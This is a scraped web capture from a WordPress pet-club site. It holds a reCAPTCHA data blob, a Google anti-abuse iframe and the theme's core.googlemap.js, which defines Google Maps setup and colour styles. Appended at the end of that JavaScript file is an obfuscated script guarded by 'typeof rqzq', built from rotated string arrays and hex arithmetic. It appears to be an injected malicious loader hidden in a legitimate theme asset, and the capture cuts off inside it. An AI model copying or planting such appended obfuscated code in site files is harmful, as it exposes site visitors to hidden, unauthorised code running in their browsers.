VxVpwrU2KcKGw7nCtcKVw5I2wprDm0tAw41ewpd9bBNCEMOJDgXDjTXCmcOVw7FWw4ZLw7FmemhWQsK4ZC3Cg8KjQcObDG93SRfDvnVCwr3DpVFzKsKQwppLwq5Iw6UYwp5fd2pJL8OfRMOFw6h/wpR9w5vDjcKXQMKKwoViJg8SYsObwqVZAFBlczw3w4/DosO9G8OvIMOLOxrCsQ7Cg8OQK8KqP2lvw5XDlcOgZ8O5wqsyL8K/AGnCq8O+w6LCo1/Clw5Lw6/CucOYw480QmAyE8KDIg7CigDClEMXwpzDjMOpw7XDhCfDoCJxLgZVZMOfwrNnPMOYw60bwr5ONsKdwrPDhMOow4gbwpHCnSJtGRHCt8OEw4RcF8KPwqPDgcOJw5jCnw4twqJkQ28HHGsQw64wwotzw4hwK8KJNMOnw7/Dq0VHJMKUw7TDlsO6IG5Zw4XCsnHDrEXCrAzCucKJSBtCOsOWa8Otw4hKw53Ch3fCk8Opw7XClsO0w4wAe1lCWsOhYw7CtsONLiAZw5sawpLDh8OXw7PCk8KHwoPCtRlxw7fCoMKfwrVBw7vDqFl1wprDhMKrw51wwoY6EsK/[base64]/bMKUwrPCuMKfbMKhYcOBw43DnBzDsBzDtxvCvSLCnsOYKC0zw4hiw4zCuMK/J1LDiX7Ckgcpw6fCssKjaMKZwpMpw4x+woLDh8OVVsOqVn/[base64]/[base64]/Qn0ZacOzRWgLHTbDu8KJwpvDt23DnMKAwrE5w7xJw6MCwqIxE0/Dm8O5ZsK/VcKkWcKlQMKFw6Arw4x+LBgtRVxrw7fDjU/Ck3tdwqbCq8OPbD4BBiTDpsKJPwlmP8KRBRfCjsKdOyoDw6Vpwp7CucOuT0jDgRjCk8KDwozCqMO5N1PCo3/DqlnCtMOSNnvCiTEpISbCth02w7PDjMK2VhfDoGF7w4XCn8ObwrDDlsOiO3p0UFQeH8K/w6BfH8OvN1xTw4R/w5rCuzrDsMOEw5c3GHp5wpwgw5FBwrDCkDTDr8O0w6Biwoouw7rDp11fJVrDgAvCu0xZJww4f8KKwr9RYsO/wpTCtMOiPMOWwqXCt8O0N1NzIS/DrcOdw40Qaz7DlEIUAB0BFMO+FTnCkcKKw5cdZBt6agLDsMKdU8KdAMK2w4PCjsOAXBfDnX7DvEY3w6XDtcO0RUvCh3IYOmzDsCgPw415NMOdDGTDug/DoMONZGwWTkPChF4mw6gzQgEGwrdTwpwoTXfCvsOLwq/ChiskNMKLZMKzTMORCFkuNMOwEsOVwoB/[base64]/RcOfw6TDqcOFO8OVbsOrLsKSRDcSXWJ6w47Dh8OTP0ZBw43DvUDCg8ONw53DsR/DoEMYw6JqwrQnIcKkwpvDmVN3wovDgVTCqsK+NMKqw5oaF8OzdjRlFsKKw6FiwpPDqUzDmMOTw7fDlMKAwrAVwpvDg03DksKJasKyw47CtcKLwoHCgmXDv0RFXhLCrycAw7k2w7DCpC/DtcK0w5rDuR4CNcKZw5/[base64]/InkLwqPCtyYDw73Dgl9Pwr0kwppfTmDCpcOQwqbCtcKgexTCiUHCl8KSPcOVwqBrRG7DgQ/DoEkPKMKhw6l6FcKYBhfCpnDDmzVpw6piARPDssKvwpIowofDjFrCkEVXNkdWZcO1Hwwiw7VDG8KAw4gmwrdMSjJpw6RWwpvDlMOGMMO7w6nCtjLDkGgjXEbDnMKgNwZ/[base64]/[base64]/Cm8ONw67DpjU+ckjCv8KzwrrDoH4gwrTDocO1wpEQwqTDrsOjwrPCh8KwQQobw6HCun3Cog0nwo/ClMOEw5QTA8Kxw7F+G8KOwrMmOMKowr7Ci8KIK8OhNcKdwpTChQDDocOAw6wxXMKMP8K5bMOqw4/Cj8OrFsOySQDDjzoCw4ICw4/DpsOIZsOtDsO/[base64]/DnE/DvUcdwpXCjsO7VcO/w7XCowfDmcKJw4/Cs8KcLMOSwqbDvAZpw6VoIcKDwpnDnF9GcnHDjBVNwqzCm8KcXsK2w4rCgsKQBsOnw5JaesOURMKGEsKkEjUewpRCwr9/w5UMwpnDgzVLwrZOEkXChFBiw57DmsOWMhE7Z2NZSj7DhsOcwpLDuDxQw4w8QT5WQU1SwrB+ZkwEYnADMQzCkx5Gwq3CtgPCqcKpw7bCm0B9LGUlwo3DvlfCj8OZw4t7w51tw7XDi8KKwrctcC/[base64]/[base64]/CgcOewpHDsQhew7TChsO+Dy9swqYCwr8BHAnDv11PGsOEwrl7wpnDmBV2w5IBeMONfcKdwofCicObwpDCgWkFw6hqw7jCvcKrw4LCrkLCmcOJS8O2w73CpXFVNWNhIE3CmsO2wqVVw6YHwo0dKcOeEsKWwrfCuwDCnVhSwq9/LDzDgsKowrMffnoreMKTwpIVesKHVUxtw5wDwoJ8DQbChcOVw4nCrcOPHzlww7jDosKRwpTDpizDklvDoHXDocOww4BCw6k9w67DvQ/CiwMbw7ULZirDm8KPG0PDtsKFIUDClMOGfcODck3Dr8Ozw7nCn3dkcMOcwpLDvFwdwoYGwqDDgi4Tw7wecDteV8OvwrNdw740wqosVgAMw6prw4EfaCILcMOZw5DDgT1lw6VEChAeTSjDusKpw5YJOcO7GMOkcMOECcKhw7/ChRp3w47DhsK+HMKmw4VUIMOsVx5yDnBwwqQuwpZAJsODD2PDsw4pDsOjwpfDucKWw6UtLxnDl8Khb00QdcKIwr3DrcKvw7rDoMKdwo3CocOew7rCnXFscsK/wpQ0fCoFw4nDpjvDicOCw7zDrcO8VMOqwqbCocK8woHCti1lwp4wasOQwqpIwoFCw5nCrsKhGk3CiUvCnSRewqMKEMOXwrTDosKjX8OAw7fClsKCw5pRFzfDpMOhworCusOxO0LDgH8uwo3DvAcyw47DmU/CkARAXEIgVcOAHwRXUknCvjzCk8Oiw7PCgMOcEl/DiFTCvg83SivCjsOLw7xaw41Uwol0wq5vcRnChCfDi8OfWMObHsK9cCc8wpjCulIsw43CsynChcOATsK5VQTCjcKAwonDk8KPw7E+w47Ck8OEwqzCtXNpwqV4LWzDlsKWw4/[base64]/w6jCicOnXjvCmcOMRsKYw7ZuTcOuwqI8w6ZGwpjDgsOzw5MmewrDssKdV2k5w5TCgBVpZsOUHA/CnFYhbxbDmMOZa13DtsO8w4NSwo3Cr8KlMMKnWi7DhsOSDFprH1kAAsOveH85w7RcLsOXwrrCpwxga0bChRjChjInVMKmwoVwe1Y9awPCr8Ozw5ZNMcKkVcKjYwFJw4h2wrDCmDbDvsK7w5zDhsK6w63Dhjg6wr/Ct1cHwoTDocKzccKZw5HCv8OBeU/DrMOed8K3MsOdw4FSPMO2TkbCssKfKRzCnMOlwqvDpMKFBMKMwobClAPDhcOBC8KowoUvXivDpcOQa8K+wop+w5A7w40vT8K+e38rwo9sw5tbI8Kew6XCknMqWcOhZzNHwp/DpMOpwrQaw7oTw7MuwpbDicKtVsOiPMOjwrZQwoHCoXbCkcO9Nno3YMO/DcKaSFcJd2vCuMOsZMKOw5w1J8KUwq1Bwotywq8yY8KbwqrDp8Osw6xSYcKSSMO6Mh/[base64]/P8KeHF/CgcKIWFdwGMKNbFzCj8OqKMO1w5scPHpHwqbDt8Krw6DDrSU/worDssKdMsK+IMK4bzjDvE16XCfCn2TCrh/DqTYUwrRgIMOMw4UEVcOOdMKvH8O/wr1CfDPDpcKCw6trJcOVwo5Jw47CpCwjwoTCvidBInVJV1/CrcK9w5YgwpfDuMOgwqEiw73DsRc0w5UEEcK6bcOcNsKbwrrCiMObOhrCshoRwrYuw7kNwpQtwppuE8OfworCkD5xTcKwIVrCrsKFDC3Cqhg9WhPDuBPDuRvDuMOawro/[base64]/DvXXCiH9eMxkCGynCn8KNw55cB8OiwoBqwq8UwqI8cMK7w43CqsOndyl2DcOSwplbwo/DkBZkKcK2Zl/Cm8Kka8KOU8Oww6xjw7ZTdMO/[base64]/DjzvDrxICw7TCgsKmDGY0wrcxw4vDq8OFwrkTLcKFDMObw7oXw5xIesK9wrzClsKww55QYcOqQQjCsTfDpsKwYH/CsRpUB8KEwqEBw4/[base64]/w7DCsz7Cl8KhwqkHZsKdX8OIYEIPwq5aw7gLP2MvG8KPABTDuS7Cj8O0SA3CiQjDlGBaLsOPwq/Cm8O1w6Vhw4Ufw7leRsOOe8K4T8OxwqR3ScKnwp9MFBfCtcOgSMKRwqbDgMOxGMOcBC/[base64]/[base64]/IMKJw7rDt8OgKX/DmTHDmsKPw73CkcK4alZ1P8OWVsOWwpkqwpMlCEImExVywrHDlnDCtcK6XBTDpVbCvGsRTD/DlCsbGcKyasOYT2fCiAjDuMO5wqcmwrsdCgnCoMK4w4sYJ1fCphDDk2d3IMOCw7rDmxByw4jCucOJfnA/w4XCvsOdZ07DpkYaw4Z4W8KKdcK7w6LDkFrDrcKOw7nCoMKHwpBZXMOpw43Cmzk3w6fDjcO1WzXCuEs9RQ/Dj0bDjcOlw6Q2MDjDi3bDi8ODwoEDwqDDuVTDtg8Pwr/[base64]/[base64]/DjcKOVcKDRsOXwoJWZsOPIsK8w68cbcKSUipRwrTCisOeFBB/DsOpwqjDvBUUfSvCm8KRM8KcW30iS3fCi8KLWCdkWmlsV8KhBgDDicOYAsOCOsOjwqDClcKdUD/CrWtzw7HDjsOmwpvCjMOaGBTDt13DiMODwpwYdwrCi8OpwqjCnMK6GMKQw7UNFnLCiyZTAivCncKfF1jDvknDoilbwr1RezrCtwoWw5nDtlU/wqrCmcOew6zCigjCgMKMw7lDwrzDusKqw48bw6Ydwo/CnjzCr8OeGWk5VcKQNDNGKsKQwozDj8OcwpfCu8ODw5jCrsOxDGvDscKUw5PDvcO3Pk5ww6V4MxNsO8ObKsKaR8K1w65Nw7t/Kw8Ow4PDtHBXwosdw6jCsR4ow4vCs8O2wqvCgApFbAhvdWTCv8ONFgg/wqJ8X8Orw4VEWsOnEsKfw4jDnA7DosOpw4fCtBp6wqbDhVzCs8KoaMKow5fCoAV8wpVjR8Kbw6laDRbCvGFYRcOwwrnDjsKNw6rCjApbwpwdGHDDrFXCtXXDkMOfYwA1w4PDksO0w4TCuMKnwpTCqcOJUBPChMKjw6fDs1AnwpDCp1nDk8OVVcKbwpTCjMKTZR/CrkHCu8KSNMKqw7LDvWglwqHCucOcwr5tCcKYAR3Cs8K6bwAswpjDiURgQsObw4BTYcKyw7NvwpkRw5AfwrA/csO7w6XCgsOMw67DnMK9HVDDoHvDsEjCnw9qw7DCkys5OMKQwoZ/WcKjQCp8XmNHKMKgw5XDgsKWw7LCncKWeMOjSm1uOcKrZlU3wp/CkMOow5rDjcOxw742wq1YFsO8w6DCjQfClU82w5NswphRwr/CsWkQL3E2w51Hw5PDtsKDZ2V7U8K8wpJnR3JHwrx3w5wAEggUwq/CjGrDhFI4WMKRUTfCscOWNFZZEUbDq8KKwq7CnwwWcsK+w7/CpR1uBXDDnwPCllQfwpI0J8KTwozDncKmAC8Sw4rDtynCjjp+wqp4w4fCs2URUyAdwqPCvMKLKsKAFwDCg0/DtcO8wp3Drz5GSMKlNEvDjQXDqsOFwpV7Ah/CkMKZSzBXAAbDv8Otwpllw6rDrsOkw4zCmcKvwqbCgg/[base64]/ChMOqbjjCok3DqcKlw7PDvDjClkUoX8K0NgDDgyPCh8OYw4ZZQcKofEYgecKnwrTCnyvDucKdJsO3w6nDqMKxwo4nXinCtULDugA6w6BGw6/CkMKuw7/CnsOqw5fDpltqacKcQmc0RlXDoXcGwprDpFvCqBHCs8O/wqhfw4AILsKTacOFQMK5w6RpXjLDm8Krw4V1ScOwQgfCr8K4wr3DtsOFVg/[base64]/w4J/wqsCw4QXw5N4w64Fw6jDj8KYIxFIwrlOcADDtMK3NMKQw5PCk8KHYsOuPyHCnznClMKGHyTCo8K5wrrCrMOuYsORKsO4PcKWRETDscKbUiA1wrEECsOLw7Ixwo/[base64]/DlyXCm1PCusKkL8OzTmISdnrDhcO7FX/DhsOFw6XDj8OzMGEFwqHDklPDtcKuw546w4IOL8KBCcKxYMKrNxjDnUfCp8O/O048w5B3wqJRwqrDpUkgVkgzPsOQw69DV3HCgMKfUsKrGMKLw7JCw6zDqHHCm0nCk3jChMKyIsOCKWtgFSJZJsKHOMOIQsONYjJCwpPChnDCusOdRMKYw4rCosOhwqs/UcOmwq7DoD7CpsKhw77CqiFSw4hFw5zCh8Oiw6nCjEnCiBl9wqTDvsKzw75YwovDggIewqPDiX1JIcOPBMOow5Zlw7xpw4/CqsO1Hh5/w712w6vCr07DvUrDsV/Duz81w71efcK5UFrDm14yQ3ssacKEwoDChDJ0w5vCpMOPw4vDlR93a0ASw4jCtV/DuXU5HhhnZMKYwqA8WsOxw4LDtC4PLMOowrPDsMK7YcOIWsOBwppyNMOqCyxpeMOSwqXDmsKTw7BLwoYzSS3DphbCvsORwrLCssOSIwQlIWcBNhXDjU/CvC7DkhZcwpHCs2nCngbCm8KbwpkywrMBPUdrOcOMw53DuhEowqfCpjJmwprCrk8Lw7EYw5lXw5k9wrzCqMOvcMO/wrR4fS1Dw4nDvyHDvcKXFClkwqXClkwbGsKJJQEUBAlLEsOWwqPCpsKmcMKdwpfDqUXDgEbCjjA1w7fClwDDhV3DgcO/ZX4Pw7LDoQbDuX3CqcKgZSM2X8Oqw5oKcE7DlMOzworCr8KsYMOwwq81YzMTTDDChjnCk8OiN8K/fn7Cvk52asKhwrBKw7A5wobDpMOnwpvCpsKkAsKeTg/DvMOYwrHCiEQjwpc5RsKlw552WsOmC3zCqV/CtCBaPcKdWiHDlMK8wrjDvGjDtx3DuMKkVVEawo/CvD/DmEbCkAUrDsOOR8KpLB/Dm8ObwonDoMKsJyzDgWEtI8OhS8OSwpZew6LCk8OQEMKkw7bCtQPCoxvCmE0AXsK6Cilzw5PCpgJGR8KiwrnCil/DgiILwqt7wqM8KXnCqFHDvEDDrhXDsGXDjjnDtsO7wowRw7BFw5nCkHgewqJXwrDCjX/CusKVw6nDm8OsQsO9wqBmLUVxwrDDjcO9w540w5nCtcKQGjPDswDDskPDmMO6dcOYwpJrw6kEwqV9w5gmw7QVw7jDnMKjfcOiwovDo8K0T8KUcMKrKcKrMsO4w4nDl18aw707wqwuwofDvyTDoF7CqxXDhm3Chx/CijJZbkwSw4fDuRDDmcOzIj4ENzrDr8KgHTjDqybDuDXCu8KNw4HDt8KfMTjDrxE5wrUKw7hSw7NdwqJMcMKuD0RUD1PCvcK/w595w5Y1DsOHwrdBw7PDrXLDh8KAdsKdw6/CrsK1DMKiwpPCh8OSQ8KSZsOVw7TCgcOJw4A3w5k2w5jDoWs3w4/CiyjDn8Oywp5Ow47Ci8OqcSzCvsKrNTTDh2nCi8OZDRXCosOGw7nDiWYXwphxw6VYEMKhCm0IeStHwqpNwpvDpVg5R8OuT8KgccO5wrjDp8O5Dl/CnsORd8KjKsK8wr8Tw5UtwrPCqcOZw4hRwpnDt8KbwqYowpDCs3LCthYYwr1pwqpRw4TDpBJ2fcKjw6nDvsOgaEYtY8OQw4Vhw7jDmmM2wpTChcOdwoLCpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAE6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGbWQ8wMZzsoQGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.delosduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xKmZcDPKlXB77fZDXExxpkh/mqz4pezBTALFW/XQz6U\\u003d\x22,1,0,null,1,1768426589745,0,0,[217,91],null,[238],\x22RC-UWSKvh2JK9YzJg\x22,null,null,null,null,null,\x220dAFcWeA6QIxAOkmTpp-z-3Ujb55_dV1-ASh-4jL3I5UTHo3ZsgKc7xx4aut3uH-JUQ2Y6vFfU4JQQFlASS69LF2cvZa9wwVHbig\x22,1768509389849]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uKODCsZW4PN6dYp9DykDUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768422991328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4772
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var 